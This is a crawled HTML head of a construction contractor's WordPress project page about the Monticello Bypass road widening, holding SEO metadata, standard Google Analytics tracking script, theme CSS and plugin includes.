

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ersnell.com/project/monticello-bypass-2/
body_size: 18403
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Monticello Bypass - ER Snell</title>
	<link rel="canonical" href="https://www.ersnell.com/project/monticello-bypass-2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Monticello Bypass - ER Snell" />
	<meta property="og:description" content="The Monticello Bypass is an 18-month project that started in October 2021 and consists of 3.43 miles of widening and reconstruction on the Monticello Bypass, beginning at I-16/SR404 and extending to SR83. Throughout the project, our Roadway Division laid over 2,800 linear feet of storm drain, laid over 48,000 tons of GAB, and moved over [&hellip;]" />
	<meta property="og:url" content="https://www.ersnell.com/project/monticello-bypass-2/" />
	<meta property="og:site_name" content="ER Snell" />
	<meta property="article:publisher" content="https://www.facebook.com/ersnell/" />
	<meta property="article:modified_time" content="2023-09-20T20:20:22+00:00" />
	<meta property="og:image" content="https://www.ersnell.com/wp-content/uploads/2023/08/ERS_Projects_Roadway_Monticello-Bypass-1024x576.jpg" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="576" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.ersnell.com/project/monticello-bypass-2/","url":"https://www.ersnell.com/project/monticello-bypass-2/","name":"Monticello Bypass - ER Snell","isPartOf":{"@id":"https://www.ersnell.com/#website"},"primaryImageOfPage":{"@id":"https://www.ersnell.com/project/monticello-bypass-2/#primaryimage"},"image":{"@id":"https://www.ersnell.com/project/monticello-bypass-2/#primaryimage"},"thumbnailUrl":"https://www.ersnell.com/wp-content/uploads/2023/08/ERS_Projects_Roadway_Monticello-Bypass.jpg","datePublished":"2023-08-21T12:57:35+00:00","dateModified":"2023-09-20T20:20:22+00:00","breadcrumb":{"@id":"https://www.ersnell.com/project/monticello-bypass-2/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.ersnell.com/project/monticello-bypass-2/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.ersnell.com/project/monticello-bypass-2/#primaryimage","url":"https://www.ersnell.com/wp-content/uploads/2023/08/ERS_Projects_Roadway_Monticello-Bypass.jpg","contentUrl":"https://www.ersnell.com/wp-content/uploads/2023/08/ERS_Projects_Roadway_Monticello-Bypass.jpg","width":2560,"height":1440},{"@type":"BreadcrumbList","@id":"https://www.ersnell.com/project/monticello-bypass-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.ersnell.com/"},{"@type":"ListItem","position":2,"name":"Monticello Bypass"}]},{"@type":"WebSite","@id":"https://www.ersnell.com/#website","url":"https://www.ersnell.com/","name":"ER Snell","description":"","publisher":{"@id":"https://www.ersnell.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.ersnell.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.ersnell.com/#organization","name":"ER Snell","url":"https://www.ersnell.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.ersnell.com/#/schema/logo/image/","url":"https://www.ersnell.com/wp-content/uploads/2023/07/logo.svg","contentUrl":"https://www.ersnell.com/wp-content/uploads/2023/07/logo.svg","width":374,"height":40,"caption":"ER Snell"},"image":{"@id":"https://www.ersnell.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/ersnell/","https://www.instagram.com/er_snell/","https://www.linkedin.com/company/e-r-snell-contractor"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//use.typekit.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ER Snell &raquo; Feed" href="https://www.ersnell.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ER Snell &raquo; Comments Feed" href="https://www.ersnell.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.ersnell.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ersnell.com%2Fproject%2Fmonticello-bypass-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.ersnell.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ersnell.com%2Fproject%2Fmonticello-bypass-2%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-D4NH62FYJ4"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.ersnell.com\/project\/monticello-bypass-2\/"};
								MonsterInsightsDefaultLocations.page_location = window.location.href;
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-D4NH62FYJ4',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-D4NH62FYJ4', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.ersnell.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='cf7msm_styles-css' href='https://www.ersnell.com/wp-content/plugins/contact-form-7-multi-step-module/resources/cf7msm.css?ver=4.5' media='all' />
<link rel='stylesheet' id='dnd-upload-cf7-css' href='https://www.ersnell.com/wp-content/plugins/drag-and-drop-multiple-file-upload-contact-form-7/assets/css/dnd-upload-cf7.css?ver=1.3.9.3' media='all' />
<link rel='stylesheet' id='DSCF7-front-css-css' href='https://www.ersnell.com/wp-content/plugins/digital-signature-for-contact-form-7/assets/css/front.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://www.ersnell.com/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.css?ver=2c532d7e2be36f6af233' media='all' />
<link rel='stylesheet' id='magno-sans-font-css' href='https://use.typekit.net/ewp3jor.css?ver=1.0' media='all' />
<link rel='stylesheet' id='er-snell-google-fonts-css' href='//fonts.googleapis.com/css2?family=Montserrat%3Awght%40300%3B400%3B500%3B600%3B700&#038;display=swap&#038;ver=1.0' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.ersnell.com/wp-content/themes/er-snell/assets/css/bootstrap.min.css?ver=5.1.3' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.ersnell.com/wp-content/themes/er-snell/assets/css/magnific-popup.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='nice-select-css' href='https://www.ersnell.com/wp-content/themes/er-snell/assets/css/nice-select.css?ver=1.0' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.ersnell.com/wp-content/themes/er-snell/assets/css/swiper-bundle.min.css?ver=9.4.1' media='all' />
<link rel='stylesheet' id='datetimepicker-css' href='https://www.ersnell.com/wp-content/themes/er-snell/assets/css/jquery.datetimepicker.min.css?ver=2.5.20' media='all' />
<link rel='stylesheet' id='er-snell-main-css' href='https://www.ersnell.com/wp-content/themes/er-snell/assets/css/style.css?ver=1.0.4' media='all' />
<link rel='stylesheet' id='er-snell-responsive-css' href='https://www.ersnell.com/wp-content/themes/er-snell/assets/css/responsive.css?ver=1.0.4' media='all' />
<link rel='stylesheet' id='er-snell-style-css' href='https://www.ersnell.com/wp-content/themes/er-snell/style.css?ver=1.0.4' media='all' />
<link rel='stylesheet' id='flat-picker-css-css' href='//cdn.jsdelivr.net/npm/flatpickr/dist/flatpickr.min.css?ver=1.0.4' media='all' />
<script src="https://www.ersnell.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.ersnell.com","hash_tracking":"false","v4_id":"G-D4NH62FYJ4"};</script>
<script src="https://www.ersnell.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.ersnell.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.ersnell.com/wp-content/plugins/digital-signature-for-contact-form-7/assets/js/digital_signature_pad.js?ver=1.0.0" id="DSCF7-jquery-sign-js-js"></script>
<script src="https://www.ersnell.com/wp-content/plugins/handl-utm-grabber/js/js.cookie.js?ver=6.9" id="js.cookie-js"></script>
<script id="handl-utm-grabber-js-extra">
var handl_utm = [];
//# sourceURL=handl-utm-grabber-js-extra
</script>
